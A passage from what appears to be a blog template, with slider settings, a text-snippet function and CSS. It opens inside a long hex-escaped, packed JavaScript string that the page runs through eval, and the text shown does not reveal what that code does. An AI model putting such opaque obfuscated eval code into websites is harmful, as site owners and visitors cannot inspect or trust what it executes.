\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
